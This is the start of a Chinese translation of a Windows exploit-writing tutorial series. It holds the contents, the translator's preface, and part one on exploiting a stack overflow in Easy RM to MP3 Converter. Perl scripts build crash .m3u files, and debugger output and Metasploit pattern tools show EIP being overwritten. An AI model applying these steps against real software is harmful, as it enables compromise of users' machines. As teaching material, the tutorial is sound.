



Exploit 编写系列教程 1 - 10

目录

译序.....	2
Exploit 编写系列教程第一篇：栈溢出.....	3
Exploit 编写系列教程第二篇：跳至 ShellCode.....	25
Exploit 编写系列教程第三篇 a：基于 SEH 的 Exploit.....	54
Exploit 编写系列教程第三篇 b：基于 SEH 的 Exploit—又一个实例.....	77
Exploit 编写系列教程第四篇：编写 Metasploit Exploit.....	83
Exploit 编写系列教程第五篇：利用调试器模块及插件加速 exploit 开发.....	94
Exploit 编写系列教程第六篇：绕过 Cookie, SafeSeh, HW DEP 和 ASLR.....	126
Exploit 编写系列教程第七篇：编写 Unicode Exploit.....	218
Exploit 编写系列教程第八篇：Win32 Egg Hunting.....	256
Exploit 编写系列教程第九篇：Win32 Shellcode 编写入门.....	316
Exploit 编写系列教程第十篇：利用 ROP 绕过 DEP.....	432
附录 A：对《基于栈的溢出》一文的补充.....	509
附录 B：对《编写 unicode exploit》一文的补充.....	511

译序

经过众兄弟十个多月来的努力，终于将此专题翻译完成。其实本专题是否已经结束，我也曾就此问过作者，但他也不确实；另外又问了他是否会写关于堆溢出的文章，他说堆溢出相对复杂多了，目前不会写，但以后可能会。纵观此系列教程，文中已经概括当前大部分栈溢出利用技术，并针对各种 windows 安全机制讲述了各种绕过方式，是本人目前见过关于栈溢出方面最为完整，最为全面的教程，很佩服作者的这种共享精神，这也正是国内所缺乏的。随着明年《0day 安全：软件漏洞分析技术》第 2 版的出版，也就渐渐地弥补了目前国内关于深入 windows 溢出书籍的空缺，之前的《网络渗透技术》是国内第一本溢出书籍，但涉及平台过，而且年代久远，一些新兴技术未能概述其中，新书的出版也正弥补了这一点。这套教程对于 windows 平台上的栈溢出讲述得相当详细，在翻译过程中都让人觉得有点厌烦，同时也由此可见作者是相当的有耐性！对于广大溢出初学者或者刚入门的朋友，确实是套不错的教程，在此也给阅读本教程的朋友一个建议 纸上得来终觉浅 绝知此事要躬行 在制作本电子书的过程中 曾本想叫原作者 perter 为此写个前言，但他说怕侵犯到版权问题，必须确保没有人利用此教程获取经济利益，并说需要时间让他考虑，可能几天甚至几周，因此提前发布本教程。如果后面原作者答应为此写上前言，我会再补充上去并发到论坛上的。最近特别感谢 cntrump 兄弟对本专题进行整理并制作成电子书，同时感谢看雪上诸位参与翻译的兄弟，没有他们就没有本专题的出现，但究于各位译者水平有限，文中难免有误（也确实存在不少问题），望见谅。另外由于译文是由各位译者直接发在论坛上，本人并没有进一步检查并统一文章格式，因此文中存在不少表达错误，图片不够清晰，甚至各译文的格式也是差异甚多，究于时间关系未能一一纠正，请大家多多海涵！除本人之外，其他参与本专题翻译的各位兄弟分别如下（按翻译先后排列）：moonife、dge、秋风寒、dragonltx，翻译的过程是辛苦的，感谢各位兄弟的无私奉献，同时献诗一首以共勉：

尘世须臾堪几何，勿令逝者付东流
年少可学须勤学，莫待白首空叹息



riusksk (泉哥)
2010/10/24 夜记于厦门

Exploit 编写教程第一篇：基于栈的溢出

译：看雪论坛-moonife-2009-11-16

上个星期五（2009.7.17），一个叫‘Crazy_Hacker’的人（nick）在 packetstormsecurity.org 网站报告了一个存在于 Easy RM to MP3 Conversion Utility (on XP SP2 En) 软件中的漏洞 (<http://packetstormsecurity.org/0907-exploits/>)。同时还发布了漏洞利用的 POC 代码（顺便说下，在我的虚拟机 xp sp3 英文版中利用不成功）。没多久另一个 Exploit 也放了出来。

漂亮。你可以复制这个 POC 代码，运行它，也许看到它没利用成功（或者你真的幸运的话，会成功的）。又或者你试着理解它并编译自己的可以成功利用的 Exploit；在者你就从头开始编写自己的 Exploit。

在啰嗦下：除非你真能够快速的反汇编和读懂 shellcode，否则我建议你不要拿到一个 Exploit（特别是已经编译了的可执行文件）就运行它，假如它仅仅是为了在你电脑上开一个后门呢？

问题是：Exploit 作者是怎样开发他们的利用程序的呢？从检测可能存在的问题到编写可以利用成功的 Exploit 这个过程是怎么样的呢？您如何使用漏洞信息，编写自己的 Exploit 呢？

自从我这个 Blog 的建立，写缓冲区溢出利用的基础教程就摆到了我“**To Do**”列表上了，但是我真的没时间去写（要不就是忘了）。

今天当我看到这个漏洞报告的时候，大致看来一下它的利用，我意识到这个漏洞报告可以用做为展示如何编写基本的 Exploit 的完美案例。它的简洁可以让我用来展示编写有效和稳定的基于缓冲区溢出的 Exploit 的一些技术。

所以现在也许是个好时机.....尽管这个漏洞已经有了一个 Exploit（无论它是否真的有效），我依然用这个存在于 Easy RM to MP3 Conversion Utility 上漏洞作为一个案例来迈出我们编写有效的 Exploit 的第一步，当然是在手上没有其他人给出 Exploit 的情形下。我们将从头开始开发（环境是在 XP sp3 下）。

在我们开始之前，我先做如下声明：这个文档只作为纯粹的教育目的，我不想任何人用这个文档上或我博客上的任何信息真的去攻击电脑或破坏行为。因此我对使用这些信息而做出的破坏行为不负任何的责任。到时如果我不允许，你将不能继续访问我的网站，所以如果你怀着龌龊的目的，请你马上离开！

不管怎么样，开始吧！通常你可以在漏洞报告中得到基本的信息。在本例中，基本信息有：“通过创建一个恶意的.m3u 文件将触发 Easy RM to MP3 Converter version 2.7.3.700 缓冲区溢出利用。”这些报告往往没什么特别之处，但在多数情况下，你会从中得到一些灵感来模拟一次崩溃或让程序行为异常。如果没有，那么第一个发现的安全研究人员可能会透露给供应商，给他们机会修补...或者只是想保密为他/她所用...


开始Exploit编写系列（希望）教程第一部分之前，请允许我介绍下我发起的讨论组（需要注册），在那里你可以讨论Exploit 的编写相关问题。可通过这个网址访问：
<http://www.corelan.be:8800/index.php/forum/writing-exploits/>

验证 Bug

首先，让我们验证当这个程序打开恶意构造的 m3u 文件的时候确实崩了（或者找一个类似的当打开特别构造数据文件的时候崩溃的程序）。

在 XP 上安装带有漏洞的 Easy RM to MP3 程序版本。漏洞报告指出这个 Exploit 工作在 xp sp2 下，但是我用 sp3（英文版）。

程序在这里下载（moonife：没下载地址，自己找）：



提示：你可以到oldapps.com 和 oldversion.com找到旧的版本

我们将用下面简单的perl脚本来创建一个m3u文件，或许它或帮我们找到关于这个漏洞的更多有用信息。

```
my $file= "crash.m3u";
my $junk= "\x41" x 10000;
open($FILE,>$file");
print $FILE "$junk";
close($FILE);
print "m3u File Created successfully\n";
```

运行这个 perl 脚本创建 m3u 文件，文件将被 10000 个 A(0x41)字母来填充，然后用 Easy RM to MP3 打开.....程序抛出一个错误，但是看起来这个错误被程序异常处理例程捕捉到了，程序并没崩掉。试下 20000 个 A，一样的结果（看来还没冲掉有用的信息啊）。很好，换 30000 个.....

Boom-程序崩掉了

好，这样看了程序在 20000 到 30000 个之间可以崩掉，那么我们用这个可以做什么呢？

验证 Bug 是否可以勾起我们的兴趣

很明显，一个程序的崩溃并不都意味着存在可利用的漏洞，在多数情况下，程序崩溃并不能利用，但是有时候是可以利用的。“可利用”，我是指你可以让程序做出“越轨”的事...比如执行你自己的代码，让一个做越轨的事最简单的方法是控制它的执行流程（让它指向别是什么地方）。可通过控制指令指针（EIP），这个CPU寄存器永远指向下一条要执行的指令地址。

假定程序调用只有一个参数的函数，在进入函数前，它要先保存当前指令的地址（moonife：返回地址压栈，这个地址具体是 call XXXX 指令的下一条指令起始地址），如果你改变这个指针（EIP）的值，让它指向你的代码片段，这样你就获得了程序流程的控制权和让它干越轨的事了。一般的在控制流程后让程序执行你希望执行的那些代码叫做“shellcode”。如果我们可以让程序执行我们的 shellcode，我们可以叫它“Working Exploit”。多数情况下这个指针叫它 EIP。这个寄存器大小为 4 Byte。所以你可以修改这四个字节，在你的程序（或电脑上正在运行的程序）。

继续前需要的一些理论知识

我们只需要很少的几个术语

用户进程空间中关键的 3 个组成部分：

代码段：（包含可执行程序中的指令。EIP 始终指向下一条指令）

数据段：（变量，动态的缓冲区）

栈段：（用了传数据/参数给函数，还用作局部变量的空间。栈段从（=栈的底部）整个虚拟内存页(4KB)低部开始向低地址方向增长。Push 指令将把一个 4byte 大小的值压入栈，pop 则将一个 4byte 大小的值入栈。如果你要直接访问栈中数据，可以通过 ESP, 它永远指向栈顶。）

当执行 push 指令后，ESP 将指向低地址（ESP-4），而执行 pop 指令的时候，ESP 将指向高地址（ESP+4）。

当进入一个函数/例程中的时候，将创建一个函数帧。这个帧和调用者传进来的参数连在一起和被用来给子例程传参数。可通过ESP获得当前栈顶，通过EBP获得函数帧的底部。

CPU（Intel, x86）各主要寄存器的一般用途：

EAX: 存储器：用于执行计算，并用于存储函数的返回值。基本操作，如加，减，比较使用这个通用寄存器

EBX: 存储数据

ECX: 计数器：常用于计数循环的次数。

EDX: 数据

ESP: 栈顶指针


EBP: 基指针（常用来表示一个函数帧的底部）

ESI: 源操作数指针

EDI: 目的地址指针

EIP: 指令指针

用户进程空间映像如下图所示：



.text 区块是只读的，包含了程序的执行代码，防止被修改。这些虚拟内存区块有着固定的小。.data 和.bss 区块被用来保存全局和静态的变量。.data 区块用于已经初始化的全局变量，字符串，和其他的内容。.bss 区块用于未初始化的变量...这两个区块都是可写的和有固定的大小。堆区块被用于其他的变量（moonife：动态申请的）。它可以根据需要来改变大小。堆内存的分配工作由系统来管理。

栈的数据结构特点是 LIFO（后进先出）。最后通过 push 压入的将最先被 pop 弹出。栈包括

局部变量，函数调用和不需要长期保存的其他信息。每一个数据被压入，往低地址方向生长。

每调用一个函数，参数都将会并被调用者压入栈中，同时保存 EBP 和 EIP 的值。当函数返回时，保存的栈中原 EIP 值将弹出到 EIP 中，所以正常的执行流程被恢复。

这样：当函数 Do_Something(param 1)被调用，有以下步骤：

Push param 1


Call Do_Something 的同时 push EIP（返回地址）

Push EBP，这是必须的，因为我们需要改变 EBP 的值来引用栈中的值，这是通过 mov ebp,esp 来实现的，所以栈中的数据，很容易被引用。

最后，局部变量被压入栈，在我们这个例子是：do_something::buffer[128]。

因此，当函数结束的时候，将返回main函数。

Memory map：



如果想要引发缓冲区溢出，你需要重写do_something::buffer空间以及被保存的EBP和最终EIP的值。当我们的do_something函数返回的时候，从栈中弹出已被重写的EIP的和EBP。长话短说，通过控制EIP，函数将使用被改变的返回地址来“恢复正常流程”。如果你可以重写缓冲区，EBP，EIP和把自己的代码放到“ptr to param1”在（moonife：进入函数前压入的参数所在的栈位置）的地方...思考下。在缓冲区被填充为[buffer][EBP][EIP][your code]后，ESP 应该就指向你代码开始的地方了。所以只要你让EIP指向你的代码，控制权在你手中了！

为了观察栈中数据和各寄存器的值，我们需要把一个调试器附加到程序上，如此我们就可以观察程序的运行情况（特别的崩溃现场）。


这里有很多调试器可以到达这个目的，为经常使用的是：[Windbg](#), [OllyDbg](#), [Immunity's Debugger](#) 和 [PyDBG](#)

这里我们用WinDbg，按照WinDbg（完全安装）和用“windbg -I”注册它为一个“post-mortem”调试器。

```
C:\>Program Files\Debugging Tools for Windows (x86)>windbg -i  
C:\>Program Files\Debugging Tools for Windows (x86)>
```



你可以禁止“xxxx has encountered a problem and needs to close”的弹窗通过设置下面的键值:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\AeDebug\Auto : 设为0



为了避免WinDbg找不到符号文件，在硬盘上创建一个文件夹（如：c:\windbgsymbols）。打开WinDbg，然后“File”->“Symbol File Path”，输入以下字符串：
SRV*C:\windbgsymbols*http://msdl.microsoft.com/download/symbols

好了，让我们开始吧！

运行Easy RM to MP3，并打开恶意构造的m3u文件。程序再次崩溃，如果你已经禁止了弹窗，WinDbg会自动捕获异常，如果没有禁止，点击“debug”按钮开始用WinDbg调试。

```

[2] Command - Pid 3492 - WinDbg!11.0001.404 2016
ModLoad: 01b10000 01fedd000 C:\Program Files\Easy RM to MP3 Converter\MSRMCodec02.dll
ModLoad: 01fe0000 01ff1000 C:\WINDOWS\system32\MSVCAIRT.dll
ModLoad: 77120000 771ab000 C:\WINDOWS\system32\OLEAUT32.dll
ModLoad: 02200000 0221e000 C:\Program Files\Easy RM to MP3 Converter\wastimer.dll
ModLoad: 73000000 73026000 C:\WINDOWS\system32\WINSPOOL.DRV
ModLoad: 02240000 02250000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter02.dll
ModLoad: 02460000 02472000 C:\Program Files\Easy RM to MP3 Converter\MSLog.dll
ModLoad: 76ee0000 76f1c000 C:\WINDOWS\system32\RAASAPI32.dll
ModLoad: 76e90000 76ee2000 C:\WINDOWS\system32\rasman.dll
ModLoad: 5b860000 5b8b5000 C:\WINDOWS\system32\NETAPI32.dll
ModLoad: 76eb0000 76edf000 C:\WINDOWS\system32\TAPI32.dll
ModLoad: 76e80000 76e8e000 C:\WINDOWS\system32\rtutil.dll
ModLoad: 769c0000 76a74000 C:\WINDOWS\system32\USERENV.dll
ModLoad: 722b0000 722b5000 C:\WINDOWS\system32\seensapi.dll
ModLoad: 71a50000 71a8f000 C:\WINDOWS\System32\msvsock.dll
ModLoad: 77c70000 77e94000 C:\WINDOWS\system32\msv1_0.dll
ModLoad: 76d60000 76d79000 C:\WINDOWS\system32\iphlpapi.dll
ModLoad: 76fc0000 76fc6000 C:\WINDOWS\system32\rasadslip.dll
ModLoad: 78130000 78257000 C:\WINDOWS\system32\uricon.dll
ModLoad: 76f20000 76f47000 C:\WINDOWS\system32\DNSAPI.dll
ModLoad: 662b0000 66300000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 71a90000 71a99000 C:\WINDOWS\System32\wsbtcpip.dll
ModLoad: 77b40000 77b62000 C:\WINDOWS\system32\appHelp.dll
ModLoad: 76fd0000 7704f000 C:\WINDOWS\system32\CLBCATQ.dll
ModLoad: 77050000 77115000 C:\WINDOWS\system32\COMRes.dll
ModLoad: 77290000 77a13000 C:\WINDOWS\system32\SETUPAPI.dll
ModLoad: 5ad70000 5ade8000 C:\WINDOWS\system32\UxTheme.dll
ModLoad: 76990000 769b5000 C:\WINDOWS\system32\ntshrui.dll
ModLoad: 76b20000 76b31000 C:\WINDOWS\system32\ATI.DLL
ModLoad: 77a80000 77b15000 C:\WINDOWS\system32\CRYPT32.dll
ModLoad: 77b20000 77b32000 C:\WINDOWS\system32\MSASN1.dll
ModLoad: 76c30000 76c5e000 C:\WINDOWS\system32\WINTRUST.dll
ModLoad: 76c90000 76cb4000 C:\WINDOWS\system32\IMAGEHLP.dll
ModLoad: 71b20000 71b32000 C:\WINDOWS\system32\MPR.dll
ModLoad: 02f90000 02fa1000 C:\Program Files\Virtual Machine Additions\aravpcnp.dll
ModLoad: 67000000 67012000 C:\WINDOWS\system32\wasrvcc.dll
ModLoad: 75f60000 75f67000 C:\WINDOWS\System32\drprov.dll
ModLoad: 71c10000 71c1e000 C:\WINDOWS\System32\ntlanman.dll
ModLoad: 71c20000 71c27000 C:\WINDOWS\System32\NETUIO.dll
ModLoad: 71c90000 71cd0000 C:\WINDOWS\System32\NETUI1.dll
ModLoad: 71c80000 71c87000 C:\WINDOWS\System32\NETBAP.dll
ModLoad: 71b20000 71c03000 C:\WINDOWS\System32\SAMLIB.dll
ModLoad: 75f70000 75f7a000 C:\WINDOWS\System32\davclnt.dll
ModLoad: 75970000 75a68000 C:\WINDOWS\system32\MSCINIA.dll
ModLoad: 74320000 7435d000 C:\WINDOWS\system32\ODBC32.dll
ModLoad: 76360000 76370000 C:\WINDOWS\system32\WINSTA.dll
ModLoad: 030d0000 030de7000 C:\WINDOWS\system32\odbcinst.dll
(dba 078) Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00007530
rip=41414141 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz ns pe nc
cs=001b ss=0023 ds=0023 es=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded .dll>+0x41414130:
41414141 ?? ??

```

我们可以看到此时EIP的值被覆盖为41414141，是AAAA的16进制形式。

小知识补充：在Intel X86上，采用小端字节序（**moonife**: 地址低位存储值的低位，地址高位存储值的高位）所以你看到的AAAA其实是反序的AAAA（就是如果你传进缓冲区的是ABCD，EIP的值将是44434241: DCBA）。

如此看来我们的m3u文件的部分数据被读进了缓冲区导致了溢出。这样我们已经可以触发缓冲区溢出和写值到EIP中了。这样的漏洞我们就叫做“栈溢出”（或缓冲区溢出：BOF）。

前面我们的m3u文件里面都是'A'，我们无法确切的知道缓冲区的大小以至于我们无法把shellcode的起始地址写到EIP，所以我们要定位保存的返回地址在缓冲区的偏移。

确定缓冲区的大小和准确的重写EIP

我们从前面可以得知返回地址在缓冲区开始位置的20000到30000字节之间。现在，你可以尝试先把20000到30000字节之间的空间都重写成你shellcode的起始地址。但是如果可以精确的定位返回地址的偏移要比这个“漫天散花”要好很多，所以为了精确定位，还有些工作做。

首先，让我们通过改变我们的Perl脚本尝试缩小一点散花范围：

我们使用二分法。用25000个A和5000个B填充m3u文件，如果EIP被冲刷成41414141(AAAA)。那么E返回地址就位于20000到25000之间，被冲刷成42424242 (BBBB) 那么就位于25000到

30000之间。

```
my $file= "crash25000.m3u";
my $junk = "\x41" x 25000;
my $junk2 = "\x42" x 5000;
open($FILE,>">$file");
print $FILE $junk.$junk2;
close($FILE);
print "m3u File Created successfully\n";
```

Easy RM to MP3打开我们创建的crash25000.m3u文件。

```
(400.110): Access violation - code c0000005 (!!! second chance !!!)
eax=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00007530
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x42424231:
42424242 ?? ??
```

可以看到EIP为42424242（BBBB），所以返回地址位于25000到30000之间了。

```
[5000 B's ]
[AAAAAAAAAAAAAAABBBBBBBBBB] [BBBB] [BBBBBBBBB.....]
25000 A's EIP ESP points here
```

查看ESP所值的内存数据：

```
d:000> d esp
000ff730 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff740 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff750 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff760 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff770 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff780 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff790 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff7a0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
d:000> d
000ff7b0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff7c0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff7d0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff7e0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff7f0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff800 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff810 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff820 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
d:000> d
000ff830 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff840 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff850 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff860 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff870 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff880 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff890 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
000ff8a0 42 42 42 42 42 42 42 42 42-42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBBBB
```

是个好消息，我们用BBBB重写了EIP和可以看到ESP所指的缓冲区。

在我们调整脚本之前，需要精确的定位出来返回地址在缓冲区的位置。

为了精确定位，我们使用Metasploit。

Metasploit是一个漂亮的工具可以助我们计算偏移，它指定包含唯一模型（特殊构造的）的字符串，用这个模型（通过在我们恶意构造的m3u文件中使用这个模型和EIP的值），我们可以定位到返回地址在缓冲区中的偏移。

打开metasploit framework3 文件夹下的工具文件夹（我用的linux版本），你可以找个一个pattern_create.rb的工具。创建一个包含5000个字符的模型并写到文件。

```
root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb
Usage: pattern_create.rb length [set a] [set b] [set c]
root@bt:/pentest/exploits/framework3/tools# ./pattern_create.rb 5000
```

编辑我们的perl脚本使用\$junk2的内容代替我们的5000个字符。

```
my $file= "crash25000.m3u";
my $junk = "\x41" x 25000;
my $junk2 = "put the 5000 characters here"
open($FILE,>$file");
print $FILE $junk.$junk2;
close($FILE);
print "m3u File Created successfully\n";
```

再次用Easy RM to MP3打开这个m3u文件，程序崩溃和记录下EIP的值。

```
ModLoad: 76990000 769b5000 C:\WINDOWS\system32\ntshui.dll
ModLoad: 76b20000 76b31000 C:\WINDOWS\system32\ATL.DLL
(870.72c): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=003f0000 esi=77c5fce0 edi=00007530
eip=356b4234 esp=000ff730 ebp=00343e68 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x356b4223:
356b4234 ?? ??
```

At this time, eip contains 0x356b4234 (note : little endian : we have overwritten EIP with 34 42 6b

35 = 4Bk5

这个时候，EIP=0x356b4234（小端字节序： 34 42 6b 35=4BK5）

再用metasploit工具计算在返回地址前面缓冲区的真正长度。填写EIP的值（基于模型文件）和缓冲区的长度。

```
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x356b4234
5000
1094
root@bt:/pentest/exploits/framework3/tools#
```

1094.重写EIP前面需要冲刷的缓冲区长度。所以你可以创建一个文件，填充25000+1094个A，在加4个B，EIP应该就会被重写成为42424242.现在我们已经知道了返回地址在缓冲区中的偏移了，我们在4个B后在填充一些C。

修改创建m3u文件的perl脚本：

```
my $file= "eipcrash.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $espdata = "C" x 1000;
open($FILE,>$file");
print $FILE $junk.$eip.$espdata;
close($FILE);
print "m3u File Created successfully\n";
```

Easy RM to MP3打开，崩溃，WinDbg附加调试：

```
(e34.c78): Access violation - code c00000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006f9
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x42424231:
42424242 ??      ???

0:000> d esp
000EE730 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE740 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE750 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE760 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE770 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE780 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE790 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCCC
000EE7a0 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCCC
```

EIP=42424242(BBBB)，这就是我们想要的，现在可以控制EIP了，ESP所指向的缓冲区都重写为C了。

注意：这个偏移值是在我系统的分析结果。如果你要在你的系统上进行本教程练习，可能得到的不一样的偏移（依赖SP等级，语言等），所以不要照搬我得到的偏移到你的代码中。

我们的Exploit缓冲区视图参考如下：

Buffer	EBP	EIP	ESP points here V
A (x 26086)	AAAA	BBBB	CCCCCCCCCCCCCCCCCCCCCCCCCCCC
414141414141...41	41414141	42424242	
26086 bytes	4 bytes	4 bytes	1000 bytes ?

栈视图参考如下：

	.text	
	.data	
	.bss	
	AAAAA AAAAA ... (26097 A's)	<i>Buffer do_something::buffer[128] (now overwritten)</i>
	AAAA	<i>saved EBP (now overwritten)</i>
	BBBB	<i>saved EIP (now overwritten)</i>
-> <i>ESP points here</i>	CCCCCCC	<i>ptr to param1 (now overwritten)</i>
	main() local vars	
<i>Bottom of stack</i>	envp, argv, etc	

当函数返回，BBBB被置入EIP中（pop），所以流程尝试到地址0x42424242（BBBB）执行。找内存空间存放我们的shellcode。

我们可以控制EIP让他指向我们的shellcode，我们如何把shellcode放到被攻击进程的虚拟内存空间和让EIP指向它并被执行呢？

为了让程序崩溃，我们把26094个A写入内存，和一个新的值覆盖返回地址，还有一部分的C。

当程序崩溃时，查看崩溃现场的各寄存器的值和dump它们所指的内存映像（d esp, d eax, d ebx...）如果你可以看到某个寄存器所指的内存dump包含有A或C，你就可以把它填充成shellcode，在本例中，我们看到ESP指向我们填充的C（记着输出的ESP的上限），所以我们用shellcode替换我们的C和告诉EIP跳到ESP去执行。

尽管我们看到了C了，但我们不能确定这第一个（在地址0x000ff730处）是不是我们填充在m3u文件中的第一个字母C。

我们修改perl脚本，用一个包含144个字符（你可以更多或更少）的模型替代字母C。

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
```

```

my $eip = "BBBB";
my $shellcode = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK" .
"5ABCDEFGHIJK6ABCDEFGHIJK" .
"7ABCDEFGHIJK8ABCDEFGHIJK" .
"9ABCDEFGHIJK9ABCDEFGHIJK".
"BABCDEFGHIJKCABCDEFGHIJK";
open($FILE, ">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

创建这个文件让程序崩溃，查看ESP所指的内存dump:

```

0:000> d esp
000ff730 44 45 46 47 48 49 4a 4b-32 41 42 43 44 45 46 47 DEFGHIJK2ABCDEFG
000ff740 48 49 4a 4b 33 41 42 43-44 45 46 47 48 49 4a 4b HIJK3ABCDEFGHIJK
000ff750 34 41 42 43 44 45 46 47-48 49 4a 4b 35 41 42 43 4ABCDEFGHIJK5ABC
000ff760 44 45 46 47 48 49 4a 4b-36 41 42 43 44 45 46 47 DEFGHIJK6ABCDEFG
000ff770 48 49 4a 4b 37 41 42 43-44 45 46 47 48 49 4a 4b HIJK7ABCDEFGHIJK
000ff780 38 41 42 43 44 45 46 47-48 49 4a 4b 39 41 42 43 8ABCDEFGHIJK9ABC
000ff790 44 45 46 47 48 49 4a 4b-41 41 42 43 44 45 46 47 DEFGHIJK9ABCDEFG
000ff7a0 48 49 4a 4b 42 41 42 43-44 45 46 47 48 49 4a 4b HIJKBABCDEFGHIJK
0:000> d
000ff7b0 43 41 42 43 44 45 46 47-48 49 4a 4b 00 41 41 41 CABCDEFGHIJK.AAA
000ff7c0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff7d0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff7e0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff7f0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff800 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff810 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff820 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

```

我们看到两个有意思的事：

ESP所指从我们模型中的第五个字符开始，不是第一个，你想知道为什么（moonife：我跟了下，导致溢出的函数有一个参数，所以返回时还需要把这个参数弹出：return 4，所以指向了第五个），请看下面的文章：

<http://www.corelan.be:8800/index.php/forum/writing-exploits/question-about-esp-in-tutorial-pt1>
在模型字符串后面，我们看到字母A，这些A很可能是我们填充26101个A在缓冲区的第一部分，所以我们可以把shellcode放到这里（在重写返回之前）....

但是我们还是不要这样做，我们在模型字符串前面加4个字符做为测试，看是否esp指向我们模型字符串的开始：

```

my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $preshellcode = "XXXX";
